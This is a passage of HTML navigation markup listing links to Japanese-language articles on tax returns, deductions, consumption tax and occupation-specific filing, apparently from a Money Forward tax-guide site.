href="https://biz.moneyforward.com/tax_return/basic/56852/">確定申告書Aは廃止！個人事業主・会社員向けに書き方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56370/">個人事業主の決算月はいつ？必要書類や確定申告までの流れを解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56183/">EC・ネットショップを運営する小売業者は確定申告が必要？やり方や経費を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56028/">これって確定申告が必要？確定申告の必要性や方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56022/">確定申告のやり方【業種・職種別まとめ22選】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55362/">企業年金は確定申告が必要？一時金として受け取る場合の税金も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55313/">確定申告の納付書（領収済通知書）とは？書き方や所得税の納付方法を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55280/">外国税額控除とは？確定申告のやり方や記載例、計算方法を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55251/">確定申告ソフトとは？個人事業主におすすめのソフトや比較ポイントを徹底解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55201/">税金のコンビニ納付とは？QRコード・バーコードのやり方と注意点を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54852/">非課税所得とは？確定申告は不要？非課税世帯との違いについても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54868/">車検代は経費にできる？確定申告の仕訳と注意点について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54393/">個人事業主は自分の給与を経費にできる？事業主貸の仕訳についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54411/">一般口座の確定申告には取引残高報告書が必要！見方や入手方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54458/">傷害保険は確定申告・年末調整で保険料控除の対象？給付金についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54085/">財産債務調書制度とは？対象者や記載事項をわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54018/">免許証は確定申告に必要？要提出の本人確認書類を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53459/">確定申告の職業・業種欄の記載方法を個人事業主・フリーランス向けに解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53307/">確定申告書の第三表とは？分離課税の所得の申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52694/">個人事業主が赤字でも確定申告すべき5つの理由とは？申告書の書き方やデメリットも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52534/">確定申告は過去分をさかのぼって申告できる？還付金はもらえる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52446/">確定申告が必要な場合・不要な場合と確定申告不要制度を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52338/">源泉徴収とは？税額の計算方法やフリーランスの注意点をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52050/">業務委託で得た所得の確定申告は必要？しなかった場合や源泉徴収について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52116/">住民票を移していない場合に確定申告はどこでする？コピーは必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52133/">白色申告における所得税率の計算の方法を解説！損しないためのボーダーラインは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52125/">白色申告の帳簿のつけ方や保存義務についてわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51702/">確定申告書Bとは？書き方・用紙の入手方法についてわかりやすく解説【現在は一本化】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51769/">白色申告の収支内訳書とは？書き方を簡単に解説！提出不要のケースは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51805/">【支払調書】発行が必要な事例と書き方、受け取る側の注意点とは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51491/">土地を売却したら確定申告は必要？不動産売却の流れから必要書類まで解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51495/">個人事業主が消費税を払うのはいつから？課税事業者の確定申告や計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51533/">家事消費(自家消費)とは？仕訳と具体例から解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51282/">一般口座は確定申告が必要？申告書の書き方や損失が出た場合の対応について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51027/">確定申告書に添付する本人確認書類と添付忘れ時の対応</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50737/">通帳の内容は帳簿に記帳する？確定申告で税務署へ提出が必要？簡単に解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50493/">確定申告書は家族が代理で提出してもいいの？委任状の必要性も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50271/">確定申告書は白黒とカラーどちらで印刷すべき？モノクロでも提出できる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50134/">確定申告の還付金はいつもらえる？計算方法や振り込まれない場合は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49902/">更正の請求とは？期限や書き方を理解する</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49896/">『準確定申告』とは？やり方や期限、必要書類をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49110/">【チェックリスト付き】確定申告の提出書類一覧</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48982/">確定申告の納税方法は7種類！支払い方法と流れを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48111/">確定申告の添付書類はホッチキスでまとめて提出して良いの？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/4053/">確定申告で貸借対照表が合わない場合のチェックポイント</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/3950/">元入金とは？計算方法と仕訳例の解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/4016/">確定申告で貸借対照表の現金がマイナスになる場合の対処法</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/3922/">事業所得とは？雑所得との違いから、個人事業主・副業の確定申告の方法まで解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/43836/">2025年提出（令和6年分）の確定申告の5つの変更点まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/3586/">個人事業主が屋号付き銀行口座を開設！銀行比較・口座は分けるべき？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41737/">スマホで医療費控除の確定申告をするやり方は？e-Taxでの手順や必要書類を簡単に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41617/">確定申告で要注意！ キャッシュレス・ポイント還元の仕訳はどうするの？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50783/">白色申告とは？流れ・やり方・記帳方法を解説【個人事業主・フリーランスの確定申告】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2400/">特定口座とは？源泉徴収あり・源泉徴収なしの違いや確定申告との関係を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2371/">確定申告書はどこで貰える？5つの方法とコンビニでの印刷方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2427/">確定申告の整理番号と利用者識別番号を詳しく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2419/">確定申告とは？やり方と流れを全く分からない人向けに簡単に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2237/">確定申告の控えに関するポイント</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2189/">確定申告はどこでするの？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2170/">確定申告書の印鑑は現在不要！押す場合は実印？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1987/">確定申告はいくらから必要？給与所得者など3つの例に分けて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2002/">e-Taxで確定申告するやり方を解説！メリット・デメリットや添付書類は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2038/">【現在は廃止】確定申告書Aとは？様式・書き方・記入方法・記入例</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1921/">確定申告と支払調書の関係とは？必要性について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50801/">白色申告で扶養控除が受けられない場合とは？代わりとなる事業専従者控除も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1633/">2026年の確定申告期間はいつからいつまで？修正申告・医療費控除の期間も紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1416/">確定申告に必要な領収書とレシートの違いや保管方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50775/">白色申告の消費税について</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50769/">白色申告のメリット・デメリットは？個人事業主向けにわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50676/">現金出納帳とは？記入方法やポイントを徹底解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1381/">雑費の取り扱いについて</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50799/">白色申告の基礎控除とは？控除額と納付額を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50768/">白色申告における領収書の取り扱い</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50672/">青色申告における領収書の扱い方や書き方について</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1319/">確定申告書を解説！控除や税額の計算方法まで理解しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50792/">赤字の取扱い</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50670/">医療費控除</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1272/">納税地とは？確定申告で提出先の場所はどこか、定義から解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/12079/">個人事業主の確定申告で経費にできるものは？書き方・勘定科目一覧</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50668/">帳簿の保存期間</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1196/">確定申告を郵送提出する際の封筒の書き方や注意点を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1189/">確定申告を修正するには？修正申告、訂正申告などの方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50790/">白色申告をe-Taxで行う方法は？準備からやり方まで解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1101/">二箇所から給与をもらっている場合の確定申告</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1064/">副業の確定申告はいくらから？20万円以下なら不要？サラリーマン・会社員必見！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1051/">確定申告で持参すべき必要な持ち物・書類まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/970/">年末調整とは？確定申告との違いも徹底解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/980/">クレジットカード利用時の注意点</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/947/">確定申告の土日の受付についてわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/899/">確定申告をしないとどうなる？ペナルティや申告義務、対処法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/826/">確定申告を忘れた場合はどうなる？知っておきたいペナルティ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/792/">退職金の確定申告は必要か？還付が考えられる3つのケース</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/753/">確定申告をする場所が分からない特殊なケース　～海外出張・入院～</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/684/">確定申告の必要書類/添付書類まとめ【2025年版】会社員と個人事業主向け</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/8386/">【個人事業主・自営業向け】確定申告のやり方をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50778/">【個人事業者向け】白色申告する際の必要書類は？提出方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50779/">白色申告で経費にできるもの</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50765/">白色申告の事業専従者控除とは？条件や計算方法までわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/25/">確定申告の書き方をわかりやすく解説！【ケース別の記入例つき】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/27/">確定申告書類の提出方法3選｜郵送･e-Tax･窓口に持参～</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48/">確定申告での源泉徴収票の見方は？添付は不要です</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58/">確定申告がわからないときの相談は税務署でOK！窓口や方法まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/45/">白色申告の減価償却について</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50661/">確定申告における減価償却費の書き方は？取り扱い方や計算方法を解説</a></li></ul></li><li class="cat-item cat-item-15"><div class="js-accordion-trigger close"><a href="https://biz.moneyforward.com/tax_return/basic/category/tax-system/">税制・控除</a> <span class="triangle-icon"></span></div><ul class="posts-wrap"><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80171/">「160万円の壁」とは？税制の変更点・扶養・手取りを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79695/">税務調査が10年以上来ないのはなぜ？個人事業主・フリーランス向けに解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79689/">税務調査で人生終わり？最悪の事態を回避するための対処法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78447/">個人事業主が車を売却したら譲渡所得？ 仕訳と節税対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78513/">税金が払えない個人事業主が最初にすべきことは？滞納リスクや対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78382/">個人事業主は消費税還付を受けられる？書類の書き方や勘定科目をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78128/">個人事業主に給与所得控除はない？適用される控除や節税方法について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76669/">定額減税は個人事業主の専従者（家族）も対象？確定申告のやり方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73743/">ふるさと納税の計算に関する個人事業主の疑問を解決！控除額や上限額の計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73757/">個人事業主が利用できる控除は？節税方法や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73997/">個人事業主が消費税を免除される要件は？インボイス制度の影響や節税方法を解説</a></li><li><a href="https://biz.moneyforward.com/tax_return/basic/category/tax-system" class="cat-readmore-btn">もっとみる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74364/">個人事業主も復興特別所得税を支払う？納付手続きや計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73985/">個人事業主の消費税引き落とし日はいつ？予定納税はできる？条件や納付額も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73967/">個人事業主が国民健康保険料を安くする方法は？保険料算出のシミュレーションも紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72152/">消費税の課税事業者・免税事業者とは？個人事業主向けにわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65277/">個人事業主もふるさと納税をした方が良い？節税効果やデメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65300/">インボイスの登録番号を個人事業主が取得する方法は？やり方や確認方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64327/">消費税や法人税など国税の納付書が送付されなくなった？令和6年5月以降の対応を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64360/">予定納税額の通知書はいつ届く？対象者や紛失した場合の対応方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64319/">重加算税とは？対象や税率、計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64121/">消費税の割戻し計算とは？積み上げ計算との違いも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63810/">申告納税額とは？納税する方法や申告納税が必要な人を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63816/">所得金額調整控除とは？調整控除の対象者や計算方法、申告方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63804/">過少申告加算税とは？計算方法や過少申告加算税が課されないケース</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63795/">課税証明書とは？取得方法や必要書類、見方や注意点を徹底解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63740/">個人事業主の定額減税には確定申告が必要！やり方や所得税なしの場合、調整給付金についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/62999/">免税事業者の消費税申告は免除！免税事業者の条件を簡単に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59529/">所得税とは？計算方法や種類を図解でわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58482/">仮想通貨取引でかかった経費はどうなる？経費にできるものや計上方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56428/">個人事業主は土地購入費用を経費にできる？固定資産税と減価償却についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56340/">譲渡損益とは？投資信託・株式の取扱いをわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56358/">副業の確定申告で還付金を受け取れる？どんな人が対象になるのか解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56041/">不動産の減価償却とは？計算方法や仕組み、耐用年数についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56114/">個人事業主は家族に給与を払うと節税になる？青色事業専従者給与も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56248/">生計を一にしない家族とは？生計を一にする要件も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55826/">【個人事業主・中小企業経営者向け】小規模企業共済とは？加入するメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55762/">個人事業主の所得税はいくら？税金の計算方法や節税対策を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55856/">サラリーマンの副業での赤字は節税になる？方法や注意点を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55900/">個人事業主でも源泉徴収は必要？源泉徴収票の作成方法や所得税の計算を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55350/">確定申告で寄附金控除を受ける方法は？書き方や対象の寄付金も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55340/">確定申告で個人事業主の借入金返済は必要経費にできる？仕訳方法とあわせて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55303/">譲渡損失とは？不動産売却時の繰越控除や特例の適用方法について解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55211/">確定申告でインプラントの医療費控除を申請する方法を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55030/">個人事業主のふるさと納税控除上限額は？メリットや確定申告についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55019/">仕送りに確定申告は必要？贈与税、扶養控除についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53742/">雑損控除で災害後の税負担を軽くする方法</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53692/">配偶者控除は廃止される？されない？現在の議論を整理しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53658/">寡婦(寡夫)控除やひとり親控除を申告するには？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53715/">後期高齢者医療制度の保険料は確定申告で社会保険料控除の対象になる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53591/">入院給付金は確定申告で医療費控除を受けられる？控除額の計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53458/">矯正歯科治療の確定申告 &#8211; 歯列矯正は医療費控除の対象？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53569/">自由診療の確定申告 &#8211; 自費の診療は医療費控除の対象になる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53333/">住宅ローン控除の確定申告に必要な登記事項証明書の取得方法や種類を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52651/">控除とは何か、意味や種類まで徹底解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53025/">総合課税とは？申告分離課税との違いや所得税の計算方法を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53084/">還付申告とは？確定申告との違い、受け取り方法や時期まで徹底解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52713/">ひとり親控除とは？寡婦控除との違いもわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52448/">健康診断と確定申告 &#8211; 個人事業主の人間ドックの費用は医療費控除の対象？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52305/">火災保険・地震保険は年末調整や確定申告で控除できる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52228/">税額控除とは？所得控除との違いやその節税効果を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52087/">遺族年金とは？受給したら確定申告は必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51835/">個人事業主向けに国民健康保険を解説！加入方法から仕訳と勘定科目まで</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51651/">会社の持株会は確定申告が必要？不要なケースとあわせて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51628/">累進課税制度とは？税率計算や対象となる所得税等の税金について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51379/">退職所得の受給に関する申告書とは？記入例や提出方法、出さなかった場合どうなる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51394/">iDeCo（個人型確定拠出年金）の確定申告はどうやる？手順や書類の書き方</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50562/">個人事業税とは？計算方法や仕訳、勘定科目、控除まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49666/">住宅ローン控除とは？確定申告の必要書類、ふるさと納税の併用方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49732/">住民税とは？計算方法、いつから・いくら払うのかをシミュレーション付きで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49699/">配偶者特別控除とは？年収との関係をわかりやすく！103万・150万・201万の壁</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49102/">確定申告で介護保険料は控除できる？条件や必要証明書をチェック</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48999/">確定申告でリフォームが減税に？要件と必要書類を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/4068/">住民税申告（都道府県民税・区市町村民税申告）とは？確定申告との違いや提出方法、期限も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/43448/">個人事業主の電子帳簿保存法の対応を1から簡単に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41492/">公的年金受給者は確定申告が必要か不要か？高齢者にもわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41247/">雑所得とは？税率や控除を理解して確定申告に備えよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41316/">社会保険料控除とは？対象となる保険料や確定申告で控除を受ける方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/24076/">課税所得とは？税金に差が出る理由や計算方法、所得控除・税額控除、非課税所得まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2275/">振込で過払い税金が戻るのはいつ？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2103/">妊婦の確定申告｜医療費控除で妊娠・出産費用が返ってくる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2014/">個人事業主の国民年金は確定申告でいくら控除できる？厚生年金との違いも解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1838/">確定申告の延滞税について</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/17250/">還付申告の必要書類とは？還付申告で戻る可能性がある主なパターン</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/15283/">確定申告とは違う？贈与税の申告義務者について解説！必要書類や方法も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1710/">預金利息の確定申告</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1704/">老人扶養控除をする人の確定申告</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1688/">ふるさと納税の確定申告はこれで完ぺき！スマホでの申請方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1673/">障害者控除とは？障害年金を受給したら確定申告は必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1625/">高額療養費とは？対象や確定申告の必要性について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1620/">確定申告における傷病手当金の取り扱いをわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/13200/">復興特別所得税の税率や計算方法、納付方法とは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1566/">勘定科目の租税公課とは？経費になるもの・ならないものや消費税の仕訳方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1373/">基礎控除と給与所得控除の違いは？法改正や確定申告についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1353/">確定申告で雑損控除を受ける方法とは？要件や計算方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1157/">申告分離課税とは？総合課税との違いや2つの分離課税について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1086/">生命保険料控除を確定申告で受ける方法とは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/953/">確定申告で配偶者控除・配偶者特別控除を申請する方法は？青色申告の場合も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/529/">扶養控除とは？配偶者控除との違い、年収の壁、控除金額などをわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/504/">確定申告時に受けられる国民健康保険料の控除額</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/46/">医療費控除とは？確定申告・計算方法や明細書の書き方を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50/">還付金とは？年末調整・確定申告のケースと還付申告のやり方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52/">確定申告の所得控除とは？医療費控除をはじめ控除金額や要件を一覧で紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68/">源泉所得税の仕組みと計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70/">消費税と地方消費税の違いは？納付対象者や納付方法、計算の仕方まで徹底解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74/">印紙税</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80/">贈与税とは？いくらかかる？相続税との違いや暦年課税の仕組みも解説！</a></li></ul></li><li class="cat-item cat-item-18"><div class="js-accordion-trigger close"><a href="https://biz.moneyforward.com/tax_return/basic/category/job-case/">職業・ケース別</a> <span class="triangle-icon"></span></div><ul class="posts-wrap"><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78819/">個人事業主の美容師とは？メリットや年収、経費や確定申告などを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78765/">生保レディはなぜ個人事業主？メリットや確定申告・経費についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78742/">個人事業主のセラピストは保険に加入すべき？リスクや選ぶポイントも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78739/">フリーランス看護師は個人事業主として確定申告が必要？経費や開業届も解説</a></li><li class="posts"><a 